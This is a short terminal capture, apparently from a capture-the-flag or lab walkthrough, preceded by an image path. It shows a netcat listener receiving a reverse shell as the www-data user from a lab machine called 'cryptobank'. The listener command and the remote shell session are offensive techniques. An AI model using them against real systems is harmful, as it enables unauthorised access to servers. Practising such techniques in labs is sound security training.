 root@Equalizer:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.246] from (UNKNOWN) [192.168.1.250] 38322
Linux cryptobank 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:00:56 up  4:20,  0 users,  load average: 0.09, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cryptobank:/$ pwd
/
pwd
www-data@cryptobank:/$